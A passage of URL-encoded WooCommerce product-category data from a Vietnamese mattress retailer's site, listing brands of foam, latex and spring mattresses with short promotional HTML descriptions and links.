C%2Fbong-ep-han-quoc%5C%2F%22%7D%2C%7B%22term_id%22%3A47%2C%22name%22%3A%22B%5Cu00f4ng%20%5Cu00c9p%20Li%5Cu00ean%20%5Cu00c1%22%2C%22slug%22%3A%22bong-ep-lien-a%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A47%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-lien-a%5C%2F%22%7D%2C%7B%22term_id%22%3A46%2C%22name%22%3A%22B%5Cu00f4ng%20%5Cu00e9p%20V%5Cu1ea1n%20Th%5Cu00e0nh%22%2C%22slug%22%3A%22bong-ep-van-thanh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A46%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-van-thanh%5C%2F%22%7D%2C%7B%22term_id%22%3A45%2C%22name%22%3A%22N%5Cu1ec7m%20B%5Cu00f4ng%20%5Cu00e9p%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22bong-ep-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A45%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%20Kim%20C%5Cu01b0%5Cu01a1ng%3C%5C%2Fstrong%3E%20%5Cu0111%5Cu01b0%5Cu1ee3c%20s%5Cu1ea3n%20xu%5Cu1ea5t%20t%5Cu1eeb%20polyeste%20tr%5Cu00ean%20d%5Cu00e2y%20chuy%5Cu1ec1n%20c%5Cu00f4ng%20ngh%5Cu1ec7%20hi%5Cu1ec7n%20%5Cu0111%5Cu1ea1i%20nh%5Cu1ea5t%20hi%5Cu1ec7n%20nay%2C%20n%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%20Kim%20C%5Cu01b0%5Cu01a1ng%20%5Cu00eam%20%5Cu00e1i%2C%20h%5Cu1ed7%20tr%5Cu1ee3%20n%5Cu00e2ng%20%5Cu0111%5Cu1ee1%2005%20v%5Cu00f9ng%20c%5Cu01a1%20th%5Cu1ec3%20khi%20n%5Cu1eb1m%2C%20mang%20l%5Cu1ea1i%20c%5Cu1ea3m%20gi%5Cu00e1c%20th%5Cu01b0%20gi%5Cu1ea3n%20tuy%5Cu1ec7t%20%5Cu0111%5Cu1ed1i.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3B%20T%5Cu00ecm%20hi%5Cu1ec3u%20th%5Cu00eam%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%3A%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-van-thanh%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%20V%5Cu1ea1n%20Th%5Cu00e0nh%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A9%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A243%2C%22name%22%3A%22N%5Cu1ec7m%20B%5Cu00f4ng%20%5Cu00c9p%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22nem-bong-ep-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A243%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fnem-bong-ep-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A76%2C%22name%22%3A%22Ch%5Cu01b0a%20ph%5Cu00e2n%20lo%5Cu1ea1i%22%2C%22slug%22%3A%22chua-phan-loai%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A76%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fchua-phan-loai%5C%2F%22%7D%2C%7B%22term_id%22%3A26%2C%22name%22%3A%22Edena%22%2C%22slug%22%3A%22edena%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A26%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22Edena%20l%5Cu00e0%20d%5Cu00f2ng%20s%5Cu1ea3n%20ph%5Cu1ea9m%20cao%20c%5Cu1ea5p.%20G%5Cu1ed3m%20n%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%5Cr%5CnG%5Cu1ed1i%20T%5Cu01a1%20T%5Cu0103m%2C%20V%5Cu00e0%20Drap%20thu%5Cu1ed9c%20lo%5Cu1ea1i%20%5Cu0111%5Cu1eb9p%20nh%5Cu1ea5t%20th%5Cu1ecb%20tr%5Cu01b0%5Cu1eddng%22%2C%22parent%22%3A0%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fedena%5C%2F%22%7D%2C%7B%22term_id%22%3A27%2C%22name%22%3A%22Everon%22%2C%22slug%22%3A%22everon%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A27%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22Everon%20l%5Cu00e0%20d%5Cu00f2ng%20s%5Cu1ea3n%20ph%5Cu1ea9m%20cao%20c%5Cu1ea5p%2C%20c%5Cu1ea1nh%20tranh%20tr%5Cu01b0c%20ti%5Cu1ebfp%20v%5Cu1edbi%20Edena%2C%20C%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20ch%5Cu00ednh%20g%5Cu1ed3m%20%3A%20N%5Cu1ec7m%20B%5Cu00f4ng%20%5Cu00c9p%2C%20G%5Cu1ed1i%20t%5Cu01a1%20T%5Cu1eb1m%20v%5Cu00e0%20Drap%20cao%20c%5Cu1ea5p.%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Feveron%5C%2F%22%7D%2C%7B%22term_id%22%3A7%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%22%2C%22slug%22%3A%22nem-cao-su%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A7%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%3Ca%20href%3D%5C%22http%3A%5C%2F%5C%2Fnemthuanviet.com%5C%2Fnem-cao-su%5C%22%3E%3Cstrong%3EN%5Cu1ec7m%20cao%20su%3C%5C%2Fstrong%3E%3C%5C%2Fa%3E%20thi%5Cu00ean%20nhi%5Cu00ean%20%5Cu0111%5Cu01b0%5Cu1ee3c%20l%5Cu00e0m%20t%5Cu1eeb%3Cstrong%3E%5Cu00a0cao%20su%20t%5Cu1ef1%20nhi%5Cu00ean%3C%5C%2Fstrong%3E%5Cu00a0c%5Cu00f9ng%20v%5Cu1edbi%20c%5Cu00f4ng%20ngh%5Cu1ec7%20s%5Cu1ea3n%20xu%5Cu1ea5t%20ti%5Cu00ean%20ti%5Cu1ebfn%20%5Cu0111%5Cu1ea1t%20chu%5Cu1ea9n%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20cao%2C%20%5Cu0111%5Cu01b0%5Cu1ee3c%20l%5Cu00e0m%20t%5Cu1eeb%20nh%5Cu1ef1a%20c%5Cu1ee7a%20m%5Cu1ee7%20c%5Cu00e2y%20cao%20su%20%5Cu0111%5Cu01b0a%20b%5Cu1ea1n%20tr%5Cu1edf%20v%5Cu1ec1%20v%5Cu1edbi%20kh%5Cu00f4ng%20kh%5Cu00ed%20trong%20l%5Cu00e0nh%2C%20v%5Cu00e0%20tho%5Cu1ea3i%20m%5Cu00e1i%20th%5Cu1eadt%20s%5Cu1ef1.%20Gi%5Cu1ea5c%20ng%5Cu1ee7%20c%5Cu1ee7a%20b%5Cu1ea1n%20s%5Cu1ebd%20tho%5Cu1ea3i%20m%5Cu00e1i%20nh%5Cu1ea5t%20khi%20s%5Cu1eed%20d%5Cu1ee5ng%20lo%5Cu1ea1i%20n%5Cu1ec7m%20n%5Cu00e0y.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemthuanviet.com%5C%2Fnem-cao-su-non%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20cao%20su%20non%3C%5C%2Fa%3E%3Cspan%20style%3D%5C%22color%3A%20%23000000%3B%5C%22%3E%20gi%5Cu00e1%20%5Cu01b0u%20%5Cu0111%5Cu00e3i%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A0%2C%22count%22%3A57%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2F%22%7D%2C%7B%22term_id%22%3A19%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22cao-su-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A19%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20cao%20su%20kim%20c%5Cu01b0%5Cu01a1ng%3C%5C%2Fstrong%3E%20g%5Cu1ed3m%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20cao%20su%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%2C%20N%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%2C%20n%5Cu1ec7m%20l%5Cu00f2%20xo%2C%20l%5Cu00e0%201%20trong%204%20lo%5Cu1ea1i%20n%5Cu1ec7m%20ch%5Cu00ednh%20h%5Cu00e3ng%20t%5Cu1ea1i%20th%5Cu1ecb%20tr%5Cu01b0%5Cu1eddng%20Vi%5Cu1ec7t%20Nam%2C%20l%5Cu00e0%20m%5Cu1ed9t%20lo%5Cu1ea1i%20n%5Cu1ec7m%20v%5Cu1edbi%20t%5Cu1ea5t%20c%5Cu1ea3%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20m%5Cu1eabu%20m%5Cu00e3%20%5Cu0111%5Cu1eb9p%20v%5Cu00e0%20gi%5Cu00e1%20c%5Cu1ea3%20ph%5Cu1ea3i%20ch%5Cu0103ng.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20th%5Cu00eam%3A%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fcao-su-van-thanh%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20cao%20su%20V%5Cu1ea1n%20Th%5Cu00e0nh%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A7%2C%22count%22%3A14%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fcao-su-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A18%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Li%5Cu00ean%20%5Cu00c1%22%2C%22slug%22%3A%22cao-su-lien-a%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A18%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20cao%20su%20Li%5Cu00ean%20%5Cu00c1%3C%5C%2Fstrong%3E%20l%5Cu00e0%20m%5Cu1ed9t%20trong%203%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20cao%20su%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%20l%5Cu1edbn%20nh%5Cu1ea5t%20vi%5Cu1ec7t%20nam.%20Kh%5Cu00f4ng%20ng%5Cu1eebng%20c%5Cu1ea3i%20thi%5Cu1ec7n%20v%5Cu00e0%20n%5Cu00e2ng%20cao%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng.%20%5Cu0110%5Cu01b0a%20%5Cu0111%5Cu00ean%20ng%5Cu01b0%5Cu1eddi%20d%5Cu00f9ng%20nh%5Cu1eefng%20s%5Cu1ea3n%20ph%5Cu1ea9m%20t%5Cu1ed1t%20v%5Cu00e0%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20nh%5Cu1ea5t.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su-nhan-tao-gia-re%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20cao%20su%20nh%5Cu00e2n%20t%5Cu1ea1o%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A7%2C%22count%22%3A10%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fcao-su-lien-a%5C%2F%22%7D%2C%7B%22term_id%22%3A61%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22nem-cao-su-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A61%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20Cao%20Su%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%3C%5C%2Fstrong%3E%20%5Cu0111%5Cu01b0%5Cu1ee3c%20s%5Cu1ea3n%20xu%5Cu1ea5t%20t%5Cu1eeb%20m%5Cu1ee7%20cao%20su%20thi%5Cu00ean%20nhi%5Cu00ean%2C%20th%5Cu00e0nh%20n%5Cu1ec7m%20d%5Cu00e0y%20h%5Cu01a1n%20c%5Cu00e1c%20lo%5Cu1ea1i%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20cao%20su%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%20th%5Cu00f4ng%20th%5Cu01b0%5Cu1eddng%2C%20v%5Cu00ec%20l%5Cu00e0%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20m%5Cu1edbi%20n%5Cu00ean%20gi%5Cu00e1%20r%5Cu1ebb%20h%5Cu01a1n%20c%5Cu00e1c%20lo%5Cu1ea1i%20kh%5Cu00e1c%20nh%5Cu01b0%20V%5Cu1ea1n%20Th%5Cu00e0nh%2C%20Li%5Cu00ean%20%5Cu00c1%2C%20Kim%20C%5Cu01b0%5Cu01a1ng%20kh%5Cu00e1%20nhi%5Cu1ec1u%2C%20nh%5Cu01b0ng%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20kh%5Cu00f4ng%20h%5Cu1ec1%20thua%20k%5Cu00e9m%2C%20n%5Cu1ec7m%20%5Cu0111%5Cu01b0%5Cu1ee3c%20b%5Cu1ea3o%20h%5Cu00e0nh%20%5Cu0111%5Cu1ebfn%2010%20n%5Cu0103m%20%5Cu0111%5Cu1ed9%20%5Cu0111%5Cu00e0n%20h%5Cu1ed3i%20cao%20v%5Cu00e0%20%5Cu0111%5Cu1eb7c%20bi%5Cu1ec7t%20kh%5Cu00f4ng%20c%5Cu00f3%20m%5Cu00f9i%20cao%20su.%22%2C%22parent%22%3A7%2C%22count%22%3A12%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A17%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20V%5Cu1ea1n%20Th%5Cu00e0nh%22%2C%22slug%22%3A%22cao-su-van-thanh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A17%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20cao%20su%20V%5Cu1ea1n%20Th%5Cu00e0nh%3C%5C%2Fstrong%3E%20v%5Cu1edbi%20m%5Cu1ea5y%20ch%5Cu1ee5c%20n%5Cu0103m%20nghi%5Cu00eann%20c%5Cu1ee9u%20v%5Cu00e0%20s%5Cu1ea3n%20xu%5Cu1ea5t%2C%20uy%20t%5Cu00edn%20v%5Cu00e0%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20Cao%20Su%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%20%5Cu0111%5Cu00e3%20%5Cu0111%5Cu01b0%5Cu1ee3c%20m%5Cu1ecdi%20ng%5Cu01b0%5Cu1eddi%20tin%20d%5Cu00f9ng%20v%5Cu00e0%20y%5Cu00eau%20m%5Cu1ebfn%20t%5Cu1eeb%20l%5Cu00e2u.%20Ch%5Cu1eafc%20ch%5Cu1eafn%20b%5Cu1ea1n%20v%5Cu00e0%20gia%20%5Cu0111%5Cu00ecnh%20s%5Cu1ebd%20kh%5Cu00f4ng%20ch%5Cu1ecdn%20l%5Cu1ea7m%20n%5Cu1ebfu%20mua%20s%5Cu1ea3n%20ph%5Cu1ea9m%20N%5Cu1ec7m%20Cao%20Su%20V%5Cu1ea1n%20Th%5Cu00e0nh%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20th%5Cu00eam%3A%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fcao-su-lien-a%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20cao%20su%20Li%5Cu00ean%20%5Cu00c1%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A7%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fcao-su-van-thanh%5C%2F%22%7D%2C%7B%22term_id%22%3A57%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Nh%5Cu00e2n%20T%5Cu1ea1o%22%2C%22slug%22%3A%22nem-cao-su-nhan-tao-gia-re%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A57%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20Cao%20Su%20nh%5Cu00e2n%20t%5Cu1ea1o%3C%5C%2Fstrong%3E%20l%5Cu00e0%20lo%5Cu1ea1i%20n%5Cu1ec7m%20v%5Cu1edbi%20c%5Cu1ea5u%20tr%5Cu00fac%20kh%5Cu00e1%20gi%5Cu1ed1ng%20n%5Cu1ec7m%20cao%20su%20thi%5Cu00ean%20nhi%5Cu00ean.%20N%5Cu1ec7m%20kh%5Cu00e1%20%5Cu00eam%2C%20%5Cu0111%5Cu1ed9%20b%5Cu1ec1n%20c%5Cu1ef1c%20cao%20v%5Cu00e0%20chi%20ph%5Cu00ed%20r%5Cu1ea5t%20th%5Cu1ea5p.%5Cr%5Cn%5Cr%5CnC%5Cu00f9ng%20v%5Cu1edbi%20c%5Cu00f4ng%20ngh%5Cu1ec7%20khoa%20h%5Cu1ecdc%20ti%5Cu00ean%20ti%5Cu1ebfn%2C%20th%5Cu00ec%20hi%5Cu1ec7n%20nay%20n%5Cu1ec7m%20cao%20su%20nh%5Cu00e2n%20t%5Cu1ea1o%20%5Cu0111%5Cu01b0%5Cu1ee3c%20l%5Cu00e0m%20r%5Cu1ea5t%20gi%5Cu1ed1ng%20v%5Cu1edbi%20n%5Cu1ec7m%20cao%20su%20thi%5Cu00ean%20nhi%5Cu00ean%20v%5Cu00e0%20nh%5Cu1eb9%20nh%5Cu00e0ng%20h%5Cu01a1n%20d%5Cu1ec5%20v%5Cu1eabn%20chuy%5Cu1ec3n%20v%5Cu00e0%20kh%5Cu00f4ng%20h%5Cu1ec1%20c%5Cu00f3%20m%5Cu00f9i%20cao%20su.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20cao%20su%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-thuan-viet%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20cao%20su%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A0%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su-nhan-tao-gia-re%5C%2F%22%7D%2C%7B%22term_id%22%3A8%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%22%2C%22slug%22%3A%22nem-lo-xo%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A8%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3E%3Cem%3EN%5Cu1ec7m%20l%5Cu00f2%20xo%3C%5C%2Fem%3E%3C%5C%2Fstrong%3E%3A%20N%5Cu1ebfu%20b%5Cu1ea1n%20mu%5Cu1ed1n%20ch%5Cu1ecdn%20chi%5Cu1ebfc%20n%5Cu1ec7m%20cao%2C%20sang%20tr%5Cu1ecdng%20v%5Cu00e0%20%5Cu00eam%20%5Cu00e1i%2C%20n%5Cu00eau%20b%5Cu1ea1n%20n%5Cu1eb1m%20xu%5Cu1ed1ng%20l%5Cu1ec1n%20nh%5Cu00e0%20m%5Cu00e0%20kh%5Cu00f4ng%20c%5Cu00f3%20gi%5Cu01b0%5Cu1eddng%20th%5Cu00ec%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3E%3Cstrong%3E%5Cu0111%5Cu1ec7m%20l%5Cu00f2%20xo%3C%5C%2Fstrong%3E%3C%5C%2Fa%3E%20l%5Cu00e0%20l%5Cu1ef1a%20ch%5Cu1ecdn%20t%5Cu1ed1i%20%5Cu01b0u%2C%20v%5Cu1edbi%20%5Cu0111%5Cu1ea7y%20%5Cu0111%5Cu1ee7%20c%5Cu00e1c%20lo%5Cu1ea1i%20c%5Cu00e1c%20b%5Cu1ea1n%20c%5Cu00f3%20th%5Cu1ec3%20tha%20h%5Cu1ed3%20l%5Cu1ef1a%20ch%5Cu1ecdn%20%5Cu0111%5Cu1ec3%20%5Cu0111%5Cu01b0%5Cu1ee3c%20m%5Cu1ed9t%20chi%5Cu1ebfc%20n%5Cu1ec7m%20t%5Cu1ed1t%20nh%5Cu1ea5t.%22%2C%22parent%22%3A0%2C%22count%22%3A33%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%22%7D%2C%7B%22term_id%22%3A42%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Dunlopillo%22%2C%22slug%22%3A%22lo-xo-dunlopillo%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A42%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-dunlopillo%5C%2F%5C%22%3E%3Cb%3E%3Cspan%20style%3D%5C%22text-decoration%3A%20underline%3B%5C%22%3EN%5Cu1ec7m%20Dunlopillo%3C%5C%2Fspan%3E%3C%5C%2Fb%3E%3C%5C%2Fa%3E%3Cspan%20style%3D%5C%22font-weight%3A%20400%3B%5C%22%3E%20l%5Cu00e0%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20s%5Cu1ea3n%20xu%5Cu1ea5t%20n%5Cu1ec7m%20ng%5Cu1ee7%20cao%20c%5Cu1ea5p%20b%5Cu1eadc%20nh%5Cu1ea5t%20tr%5Cu00ean%20th%5Cu1ecb%20tr%5Cu01b0%5Cu1eddng%20hi%5Cu1ec7n%20nay.%20C%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20ch%5Cu1ee7%20%5C